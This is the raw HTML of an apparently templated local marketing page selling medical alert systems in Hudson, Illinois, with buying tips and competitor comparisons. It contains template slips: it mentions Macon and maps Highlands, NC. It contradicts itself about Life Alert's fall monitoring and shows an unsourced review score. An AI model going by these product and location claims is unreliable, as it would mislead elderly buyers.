id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-51"><a href="http://helperbutton.com/" itemprop="url"><span itemprop="name">Cities Served</span></a>
<ul class="sub-menu">
	<li id="menu-item-9196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9196"><a href="https://helperbutton.com/" itemprop="url"><span itemprop="name">North Carolina</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1699"><a href="http://helperbutton.com/medical-alert-systems-fayetteville-nc/" itemprop="url"><span itemprop="name">Fayetteville</span></a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1698"><a href="http://helperbutton.com/medical-alert-systems-durham-nc/" itemprop="url"><span itemprop="name">Durham</span></a></li>
		<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1697"><a href="http://helperbutton.com/medical-alert-systems-winston-salem-nc/" itemprop="url"><span itemprop="name">Salem</span></a></li>
		<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="http://helperbutton.com/medical-alert-systems-greensboro-nc/" itemprop="url"><span itemprop="name">Greensboro</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-1695"><a href="http://helperbutton.com/" itemprop="url"><span itemprop="name">Raleigh</span></a></li>
		<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1694"><a href="http://helperbutton.com/medical-alert-systems-charlotte-nc/" itemprop="url"><span itemprop="name">Charlotte</span></a></li>
	</ul>
</li>
	<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9197"><a href="https://helperbutton.com/" itemprop="url"><span itemprop="name">Ohio</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10282"><a href="http://helperbutton.com/medical-alert-systems-columbus-oh/" itemprop="url"><span itemprop="name">Columbus</span></a></li>
		<li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10283"><a href="http://helperbutton.com/medical-alert-systems-cleveland-oh/" itemprop="url"><span itemprop="name">Cleveland</span></a></li>
		<li id="menu-item-10284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10284"><a href="http://helperbutton.com/medical-alert-systems-cincinnati-oh/" itemprop="url"><span itemprop="name">Cincinnati</span></a></li>
		<li id="menu-item-10285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10285"><a href="http://helperbutton.com/medical-alert-systems-toledo-oh/" itemprop="url"><span itemprop="name">Toledo</span></a></li>
		<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10286"><a href="http://helperbutton.com/medical-alert-systems-akron-oh/" itemprop="url"><span itemprop="name">Akron</span></a></li>
		<li id="menu-item-10287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10287"><a href="http://helperbutton.com/medical-alert-systems-dayton-oh/" itemprop="url"><span itemprop="name">Dayton</span></a></li>
		<li id="menu-item-10288" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10288"><a href="http://helperbutton.com/medical-alert-systems-canton-oh/" itemprop="url"><span itemprop="name">Canton</span></a></li>
		<li id="menu-item-10289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10289"><a href="http://helperbutton.com/medical-alert-systems-lorain-oh/" itemprop="url"><span itemprop="name">Lorain</span></a></li>
		<li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10290"><a href="http://helperbutton.com/medical-alert-systems-hamilton-oh/" itemprop="url"><span itemprop="name">Hamilton</span></a></li>
	</ul>
</li>
	<li id="menu-item-10291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-10291"><a href="https://helperbutton.com/" itemprop="url"><span itemprop="name">Tennessee</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12164"><a href="http://helperbutton.com/medical-alert-systems-nashville-tn/" itemprop="url"><span itemprop="name">Nashville</span></a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12165"><a href="http://helperbutton.com/medical-alert-systems-memphis-tn/" itemprop="url"><span itemprop="name">Memphis</span></a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12166"><a href="http://helperbutton.com/medical-alert-systems-knoxville-tn/" itemprop="url"><span itemprop="name">Knoxville</span></a></li>
		<li id="menu-item-12167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12167"><a href="http://helperbutton.com/medical-alert-systems-chattanooga-tn/" itemprop="url"><span itemprop="name">Chattanooga</span></a></li>
		<li id="menu-item-12168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12168"><a href="http://helperbutton.com/medical-alert-systems-clarksville-tn/" itemprop="url"><span itemprop="name">Clarksville</span></a></li>
		<li id="menu-item-12169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12169"><a href="http://helperbutton.com/medical-alert-systems-murfreesboro-tn/" itemprop="url"><span itemprop="name">Murfreesboro</span></a></li>
		<li id="menu-item-12170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12170"><a href="http://helperbutton.com/medical-alert-systems-franklin-tn/" itemprop="url"><span itemprop="name">Franklin</span></a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12171"><a href="http://helperbutton.com/medical-alert-systems-johnson-city-tn/" itemprop="url"><span itemprop="name">Johnson City</span></a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12172"><a href="http://helperbutton.com/medical-alert-systems-jackson-tn/" itemprop="url"><span itemprop="name">Jackson</span></a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12173"><a href="http://helperbutton.com/medical-alert-systems-hendersonville-tn/" itemprop="url"><span itemprop="name">Hendersonville</span></a></li>
	</ul>
</li>
	<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-12935"><a href="http://helperbutton.com" itemprop="url"><span itemprop="name">Indiana</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12936"><a href="http://helperbutton.com/medical-alert-systems-indianapolis-in/" itemprop="url"><span itemprop="name">Indianapolis</span></a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12937"><a href="http://helperbutton.com/medical-alert-systems-fort-wayne-in/" itemprop="url"><span itemprop="name">Fort Wayne</span></a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12938"><a href="http://helperbutton.com/medical-alert-systems-evansville-in/" itemprop="url"><span itemprop="name">Evansville</span></a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12939"><a href="http://helperbutton.com/medical-alert-systems-south-bend-in/" itemprop="url"><span itemprop="name">South Bend</span></a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12940"><a href="http://helperbutton.com/medical-alert-systems-fishers-in/" itemprop="url"><span itemprop="name">Fishers</span></a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12941"><a href="http://helperbutton.com/medical-alert-systems-carmel-in/" itemprop="url"><span itemprop="name">Carmel</span></a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12942"><a href="http://helperbutton.com/medical-alert-systems-bloomington-in/" itemprop="url"><span itemprop="name">Bloomington</span></a></li>
		<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12943"><a href="http://helperbutton.com/medical-alert-systems-hammond-in/" itemprop="url"><span itemprop="name">Hammond</span></a></li>
		<li id="menu-item-12944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12944"><a href="http://helperbutton.com/medical-alert-systems-noblesville-in/" itemprop="url"><span itemprop="name">Noblesville</span></a></li>
		<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12945"><a href="http://helperbutton.com/medical-alert-systems-west-lafayette-in/" itemprop="url"><span itemprop="name">West Lafayette</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a itemprop="url"><span itemprop="name">Our Systems</span></a>
<ul class="sub-menu">
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://helperbutton.com/systems-mobile-based/" itemprop="url"><span itemprop="name">Mobile Based &#8211; On The Go</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://helperbutton.com/systems-home-based/" itemprop="url"><span itemprop="name">Home Based &#8211; At Home</span></a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://helperbutton.com/pricing/" itemprop="url"><span itemprop="name">Pricing</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://helperbutton.com/how-it-works/" itemprop="url"><span itemprop="name">How it Works</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="http://helperbutton.com/about-us/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://helperbutton.com/request-a-brochure/" itemprop="url"><span itemprop="name">Request a Brochure</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://helperbutton.com/blog" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-1812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1812"><a href="tel:8448950747" itemprop="url"><span itemprop="name"><button>Contact</button></span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-19781 post type-post status-publish format-standard category-illinois tag-bay-alarm-medical-hudson-il tag-best-medical-alert-system-hudson-il tag-life-alert-hudson-il tag-lifeline-hudson-il tag-lifestation-hudson-il tag-medic-alert-hudson-il tag-medical-alert-reviews-hudson-il tag-medical-guardian-hudson-il tag-mobilehelp-hudson-il entry" aria-label="Medical Alert Systems Hudson, IL" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Medical Alert Systems Hudson, IL</h1>
<p class="entry-meta">posted on <time class="entry-time" itemprop="datePublished" datetime="2022-10-05T22:37:38+00:00">October 5, 2022</time> </p></header><div class="entry-content" itemprop="text"><div id="parallax_container12964" class="parallax-window-container adamrob_parallax_container_fullwidth "><section id="parallax_12964" class="adamrob_parallax adamrob_parallax_fullwidth " style="background-image: url(http://helperbutton.com/wp-content/uploads/2022/09/helper-button-hero-indiana.jpg);background-size: cover;" speed="0"><div id="parallax_12964_content" class="adamrob_pcontainer" style=""><div id="parallax_12964_posttitle" class="adamrob_parallax_posttitle" style="text-align:center; padding:20px;"><div style="">USA</div></div><div id="parallax_12964_postcontent" class="adamrob_parallax_postcontent" id="12964_parallax_content_post" style="padding:20px;"><div style="background-color: rgba(0, 0, 0, 0.5); padding: 20px;">
<h2 style="text-align: center; color: #ffffff;">Perfect In Case of Slips or Falls!</h2>
<p style="text-align: center;"><span style="color: #ffffff;">Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems.</span><br />
<span style="color: #ffffff;"> Stay Safe in Your Own Home.</span> <span style="color: #ffffff;"> Don&#8217;t Delay &#8211; Call Today!</span></p>
<p style="text-align: center;"><a class="button" style="margin: 1em;" href="tel:8448950747">Call Now (844) 895-0747</a></p>
<p style="text-align: center;"><span style="color: #ffffff;"> Call hours &#8211; Mon-Sun 7am-7pm</span></p>
<h4 style="text-align: center; color: #ffffff;">Partner with LifeCall Medical Alerts</h4>
</div>
<style>#offerbutton {display:none;} @media screen and (max-width:650px){#offerbutton<br />
{display:block; position:fixed; height: 80px; width: 80px; left:5px; bottom:5px; border-radius: 50%; background:url(http://helperbutton.com/wp-content/uploads/2022/09/call.png) center center no-repeat #353183; text-decoration:none; z-index:9999;}}</style>
<p><a id="offerbutton" href="tel:8448950747"> </a></p>
</div></div></div></section>
<hr />
<h2>Medical Alert Systems for Seniors in Hudson Illinois</h2>
<figure id="attachment_247" aria-describedby="caption-attachment-247" style="width: 500px" class="wp-caption alignleft"><img class="size-full wp-image-247" src="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" alt="a medical alarm around neck" width="500" height="284" srcset="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system-300x170.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-247" class="wp-caption-text">HelperButton<br />Hudson <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<p>A medical alert system in Hudson can provide many elderly and disabled individuals with the ability to live on their own, and exercise a high degree of independence. Here&rsquo;s what you need to know before signing up with a medical alert system provider.</p>
<p>Technically, an alert system is normally comprised of a wrist band transmitter &#8211; resembling a wrist watch &#8211; or a necklace-type transmitter that is worn at all times. If the individual should have a medical problem or accident, they can simply press a button on the worn transmitter to communicate with the medical alert monitoring center.</p>
<p>This helps the monitoring center specialist to better advise you in case of a medical emergency, and they may also send emergency medical help if required. Optionally, the monitoring center can be instructed to also contact one or more of your relatives whenever the help button is pressed. The price of a medical alert system can vary according to the level of service you require, but in general they are a very reasonably-priced alternative to assisted living centers.</p>
<h2>Medical Alert Systems with Fall Detection</h2>
<p>The <a href="http://helperbutton.com/pricing/" title="Pricing">Best Medical Alert Systems</a> have come a long way in the last 5 years. Today&#8217;s advanced systems can detect when a user has fallen automatically. It&#8217;s all in the advanced algorithms developed by brilliant engineers and embedded into small devices which are saving lives every day. These smart-systems can distinguish (in most cases) between when someone has actually fallen, and when someone has decided to sit down abruptly.</p>
<div>
<h2>HelperButton</h2>
<div>Buy A Medical Alert System</div>
<div>
<div>Hudson Medical Alert System<br />
7 out of<br />
10 with<br />
64 reviews</div>
</div>
</div>
<h2>Medical Alert Necklace</h2>
<p>Millions of persons suffer from a number of harmful medical conditions, which can include cardiovascular problems, diabetes, asthma, neurological disorders, allergies, fainting, epilepsy, memory loss or blindness, to name a few. People are not safe in their homes in Hudson , for the fear of an attack occurring when they are home alone. Also, they may fear to venture out of their homes freely. The situation becomes all the more serious when a person lives alone. Also, financial constraints may compel him to work, even if he suffers from some serious debilitating ailment.</p>
<p>Medical Alert necklaces are very helpful for such persons. These necklaces and the pendants with them can be engraved with brief but vital medical bio data and the ID of the patient&#8211;for example, his or her name, telephone number, name of the doctor and a brief description of the person&#8217;s illness. They can be made in beautiful designs in steel, sterling silver or gold.</p>
<p>In addition to the above information, such necklaces can also be fitted with very small, lightweight and non-intrusive electronic medical alarm transmitter buttons designed to alert emergency services in the event of a medical problem. For example, if you slip and fall in your bathroom and fracture your hip, all you need to do is to press the button on your necklace and you can get help in a short time. This system can connect to your home telephone line and place a call for help. Your family members, friends and physician receive the alert, and the doctor reaches you with the help you need. These gadgets may be expensive, but a little search may enable you to find you inexpensive medical alarm systems also. These devices are fitted with batteries, which have a pretty long life.</p>
<figure id="attachment_251" aria-describedby="caption-attachment-251" style="width: 500px" class="wp-caption alignright"><img loading="lazy" class="size-full wp-image-251" src="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg" alt="a medical alert button on wrist" width="500" height="332" srcset="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-251" class="wp-caption-text">HelperButton<br />Hudson <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<h2>Medical Alert Bracelet</h2>
<p>Medical alert bracelets in Macon are personal alarm systems which link you to a trained response center in event of an emergency. Before you choose to use this type of system, there are a few things you should know, but taking advantage of the systems available will give you back your independence, enabling you to live your life as you want, having peace of mind that response teams are only a button press away.</p>
<p>With personal health becoming more important to more people, many are looking to use medical alert bracelets in order to properly identify their medical concerns in the event of an accident or medical emergency.</p>
<p>The concept of boring medical tags is long gone, as these bracelets are showing up in trendy styles by an increasing amount of vendors, especially over the Internet. Stylish necklaces, pendants, and bracelets are available; and medical alert ID bracelets specifically come beaded and in many attractive metals for adults and children. Forget stainless steel &#8211; nowadays, medical alert ID bracelets also come in gold. These bracelets are now available in designer styles, making them more appealing to wear.</p>
<p>Once you decide on the best medical alert bracelet for you, it&#8217;s imperative that you wear the button all times. These are usually waterproof, which means there is no reason to remove them, ensuring you have protection and peace of mind you need all times.</p>
<p>As in an emergency, maybe a slip or fall in the home, all you have to do is push the button on the bracelet. When you push the button a call goes through to a response center via the base, which is a stylish piece of equipment which get connected via your telephone line. It&#8217;s that simple.</p>
<h2>Emergency Buttons and Medical Alert button in Mclean County 61748</h2>
<p>Panic Buttons for the elderly are available in many choices and with many features. Basically a panic button is an emergency button which can be pressed in case of an emergency, whether it be a fall, or heart attack. These panic buttons can be worn around the neck or as a bracelet.</p>
<p>Panic buttons can be one way or 2-way. A one way panic button for the elderly will work in one way only. The person in distress presses a button, which sends a signal. Usually this will place an emergency call to the numbers already programmed into the system.</p>
<p>Some companies allow 9 numbers to be programmed. Each of these 9 numbers will be called one after the other till a human is reached. In case you are wondering how a machine knows that a human has lifted the phone, then here is how it works. When a person takes the call, he is asked to enter in a number. If the number is entered correctly, then the system assumes that it is a live person and not an answering machine. Then the system will play the message for the person lifting the call.</p>
<p>In a 2-way system, a 2-way communication is established between the person in distress and the emergency alert service provider. This is why it is very important you choose a reliable service provider. It is well worth the few extra dollars spent per month, in return for quality service and response.</p>
<p>Some 2-way service providers will provide additional service. For example some alarm companies will pull up medical records of the patient to determine if he has any known medical issues. This ensures immediate service and can avoid a lot of hassle and frustration.</p>
<p>Panic buttons for the elderly can be worn as a bracelet, pendant or on the belt. They are usually water proof so there is no issues with the emergency alert systems getting spoiled due to moisture.</p>
<figure id="attachment_252" aria-describedby="caption-attachment-252" style="width: 500px" class="wp-caption alignleft"><img loading="lazy" class="size-full wp-image-252" src="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg" alt="a nurse talking to senior in Highlands " width="500" height="306" srcset="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg 500w, http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system-300x184.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-252" class="wp-caption-text">HelperButton<br />Hudson <br />(844) 895-0747<br />http://helperbutton.com</figcaption></figure>
<h2>Senior Alert Systems and Medical Alert Devices FAQ</h2>
<ol>
<li>
<h3>Do You want a Home-Based or Mobile System?</h3>
<p>Originally, medical alert systems were designed to work inside your home, with your landline telephone.</p>
<p>And you can still go that route. Many companies also now offer the option of home-based systems that work over a cellular network, for those who may not have a landline.</p>
<p>With these systems, pressing the wearable call button allows you to speak to a dispatcher through a base unit located in your home.</p>
<p>But many companies offer mobile options, too. You can use these systems at home, but they&#8217;ll also allow you to call for help while you&rsquo;re out and about.</p>
<p>These operate over cellular networks and incorporate GPS technology. This way, if you get lost or press the call button for help but are unable to talk, the monitoring service can locate you.</li>
<li>
<h3>Should You Add a Fall-Detection Feature?</h3>
<p>Some companies offer the option of automatic fall detection, for an additional monthly fee. Manufacturers say these devices sense falls when they occur and automatically contact the dispatch center, just as they would if you had pressed the call button.</li>
<li>
<h3>What&#8217;s the Cost?</h3>
<p><strong>Fees</strong>. Beware of complicated pricing plans and hidden fees. Look for a company with no extra fees related to equipment, shipping, installation, activation, or service and repair. Don&rsquo;t fall for scams that offer free service or &ldquo;donated or used&rdquo; equipment.<br />
<strong>Contracts</strong>. You should not have to enter into a long-term contract. You should only have to pay ongoing monthly fees, which should range between $25 and $45 a month (about $1 a day). Be careful about paying for service in advance, since you never know when you&rsquo;ll need to stop the service temporarily (due to a hospitalization, for instance) or permanently.<br />
<strong>Guarantee and cancellation policies</strong>. Look for a full money-back guarantee, or at least a trial period, in case you are not satisfied with the service. And you&rsquo;ll want the ability to cancel at any time with no penalties (and a full refund if monthly fees have already been paid).<br />
<strong>Discounts</strong>. Ask about discounts for multiple people in the same household, as well as for veterans, membership organizations, medical insurance or via a hospital, medical or care organization. Ask if the company offers any discount options or a sliding fee scale for people with lower incomes.<br />
<strong>Insurance</strong>. For the most part, Medicare and private insurance companies will not cover the costs of a medical alert. In some states Medicaid may cover all or part of the cost. You can check with your private insurance company to see if it offers discounts or referrals.<br />
<strong>Tax deductions</strong>. Check with your tax professional to find out if the cost of a medical alert is tax deductible as a medically necessary expense.</li>
<li>
<h2>Where can I buy a Personal Emergency Response System in Hudson, IL</h2>
<p><iframe loading="lazy" src="https://maps.google.com/maps? f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Highlands ,NC,US&amp;ie=UTF8&amp;z=12&amp;t=m&amp;iwloc=near&amp;output=embed" width="800" height="250" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>A medical alarm can produce a huge difference in the lives of elderly people and people with special needs. Also known as a medical alert or Personal Emergency Response System (PERS), it was created to signal the presence of a hazard needing instant awareness and summon emergency medical workers. Seniors or disabled people residing by themselves are the primary users of this kind of device.</p>
<p>Household accidents are common, but there are instances where they can be fatal. These are mostly cases where victims may have made it if help had showed up sooner. Seniors or individuals with disabilities have a higher risk for these things, and may be unable to cope with them without having assistance. This is when a medical alarm could be invaluable.</p>
<p>The standard of help that wearers of medical alert system have entitlement to is another major selling point. People who answer calls at the monitoring center are trained to handle medical emergencies and will provide instant assistance. Users&rsquo; private information is usually kept on file to ensure that good care and precautions are taken when responding to medical problems or emergencies.</p>
<p>Among the reasons why elderly people move to assisted living facilities and leave their homes is the fear that there won&rsquo;t be any one to help in an emergency or accident while living alone. However, there are many who feel that they may lose their sense of independence inside a an elderly care facility or retirement home. Using a medical alarm can successfully eliminate the primary reason for going into an assisted living situation and allows seniors to have their dignity and freedom intact.<br />
Just like all consumer products, medical alert systems vary in terms of price and features such as range, hours of standby power, repair and replacement options, payment options, and setup time. There are numerous providers and vendors for this service, so it is important to do some research and product comparison before buying. This way, users can be assured of a product that fits their needs and lifestyle.</p>
<h2>Elderly Monitoring System</h2>
<p>Elderly monitoring system technology is not new, and yet many seniors are resistant to using them. They often feel they intrude on their privacy. However, there are many benefits to choosing an elderly monitoring system.</p>
<p>The biggest benefit of all is that it can allow seniors to stay in their homes longer. It is often called age in place technology. As seniors age, and their risks of accident, injury, and falls increase, many family members and loved ones start to worry. What would happen if the senior were to get hurt or become sick, and be unable to call for help? A small bump in the road could turn into a life-threatening situation. However, elderly monitoring systems provide the senior a way of being alone, without being without help.</p>
<p>Such systems allow seniors to remain in their homes rather than using assisted living facilities, and at a fraction of the price. This means seniors can maintain a lot of their independence, while still protecting their health and remaining safe.</p>
<p>Another benefit of choosing an elderly monitoring system is that it reduces the stress and worry for family and caregivers. Knowing that mom or dad has the ability to call for help in an emergency situation means that there will be a lot less nagging, and a lot more enjoying.</p>
<p>Many caregivers are unpaid family members trying to juggle the stresses of their own life, career, and family, with that of caring for a loved ones. A monitoring system can help take some of the worry and stress away, and lighten the load for the caregiver.</p>
<h2>Compare Medical Alert Systems</h2>
<p>It is a common practice for companies to compare their medical alert systems with those produced by other companies. Besides, companies provide comparison of their own products. Some of these alert systems come with warranty whereas some do not have one. Many of these products are endorsed by major medical foundations.</p>
<h3>Life Alert</h3>
<p>Life Alert is one of the best known medical alert systems on the market today. They are famous for the &#8220;I&#8217;ve fallen and can&#8217;t get up&#8221; TV commercials. They have two major product lines; Life Alert 50+ and Life Alert Classic.</p>
<p>The good:</p>
<p>Life Alert is built around medical alert monitoring and do not have any other product lines. They have been a player in the industry for years and have built one of the best offerings available. They offer several features such as fire, carbon monoxide, and fall monitoring. There is installation service available. They also offer a refund if the user dies alone in their home.</p>
<p>The bad:</p>
<p>The monthly costs are much higher than other services. This is due one of the largest and best known companies in the industry. Purchasing medical alert system is difficult and sales reps seemed to give differing information on each call. They have 24 hour monitoring but customer service is only available during business hours. They require a 3 year contract, which is much longer than any competitor. Additional options are expensive to add and increase monthly fees. They do not have activity monitoring or automated system testing. While they have many features, there is no fall monitor option available.</p>
<h3>Medic Alert</h3>
<p>Med Alert Systems are not things worn only by seniors. Today anyone with medical issues can own one. This includes teenagers and elderly people alike. Who would benefit from these medical alert systems?</p>
<p>Anyone who is having serious medical issues, mobility issues, is under medication, is afraid to stay alone at home fall in this category.</p>
<p>It is nothing to be ashamed and you are not too young or too old to own one. More and more teenagers are using med alert systems as well. Diseases such as Asthma, Heart Attacks make it necessary to have a personal emergency system handy.</p>
<h3>Walmart</h3>
<p>Walmart is a highly popular store chain, beloved by thousands of Americans for their low prices and wide choice of offers. While browsing their online store shelves you may come across some medical alert buttons as well. For example, they have a huge stockpile of different LogicMark units, but they also present GreatCall products, like their highly popular Splash button.</p>
<h3>Amazon</h3>
<p>The worlds first 2-way emergency pendant communicator. Emergencies can happen in all parts of a home and frequently right outside a home in the yard or driveway. So whether you are just checking in with a friend, need some quick help from a neighbor, or are in an emergency, your portable communicator pendant will allow you to communicate your message instantly and efficiently from anywhere in and around your home. All with ONE button activation. Safety &#8211; Carry the emergency call button all over your home and yard with you, even in the shower.</p>
<h2>Our Services</h2>
<p><a href="http://helperbutton.com/systems-home-based/">Our Systems &#8211; Home Based</a><br />
<a href="http://helperbutton.com/systems-mobile-based/">Our Systems &#8211; Mobile Based</a><br />
<a href="http://helperbutton.com/how-it-works/">How it Works</a><br />
<a href="http://helperbutton.com/pricing/">Pricing</a><br />
<a href="http://helperbutton.com/about-us/">About Us</a><br />
<a href="http://helperbutton.com/request-a-brochure/">Request a Brochure</a></p>
<p>HelperButton<br />
Address: Hudson , IL 61748, USA<br />
Phone: <a href="tel:8448950747">(844) 895-0747</a></p>
<h2>Major Cities Servicing</h2>
<table>
<tbody>
<tr>
<td><li><a href="http://helperbutton.com/medical-alert-systems-glen-carbon-il/" title="Medical Alert Systems Glen Carbon, IL">Medical Alert Systems Glen Carbon, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-jonesboro-il/" title="Medical Alert Systems Jonesboro, IL">Medical Alert Systems Jonesboro, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-brownstown-il/" title="Medical Alert Systems Brownstown, IL">Medical Alert Systems Brownstown, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-lanark-il/" title="Medical Alert Systems Lanark, IL">Medical Alert Systems Lanark, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-summit-argo-il/" title="Medical Alert Systems Summit Argo, IL">Medical Alert Systems Summit Argo, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-minonk-il/" title="Medical Alert Systems Minonk, IL">Medical Alert Systems Minonk, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-dakota-il/" title="Medical Alert Systems Dakota, IL">Medical Alert Systems Dakota, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-spring-grove-il/" title="Medical Alert Systems Spring Grove, IL">Medical Alert Systems Spring Grove, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-brookport-il/" title="Medical Alert Systems Brookport, IL">Medical Alert Systems Brookport, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-cortland-il/" title="Medical Alert Systems Cortland, IL">Medical Alert Systems Cortland, IL</a></li></td>
<td><li><a href="http://helperbutton.com/medical-alert-systems-springerton-il/" title="Medical Alert Systems Springerton, IL">Medical Alert Systems Springerton, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-cambria-il/" title="Medical Alert Systems Cambria, IL">Medical Alert Systems Cambria, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-goodwine-il/" title="Medical Alert Systems Goodwine, IL">Medical Alert Systems Goodwine, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-channahon-il/" title="Medical Alert Systems Channahon, IL">Medical Alert Systems Channahon, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-mode-il/" title="Medical Alert Systems Mode, IL">Medical Alert Systems Mode, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-iola-il/" title="Medical Alert Systems Iola, IL">Medical Alert Systems Iola, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-harristown-il/" title="Medical Alert Systems Harristown, IL">Medical Alert Systems Harristown, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-deerfield-il/" title="Medical Alert Systems Deerfield, IL">Medical Alert Systems Deerfield, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-esmond-il/" title="Medical Alert Systems Esmond, IL">Medical Alert Systems Esmond, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-rockwood-il/" title="Medical Alert Systems Rockwood, IL">Medical Alert Systems Rockwood, IL</a></li></td>
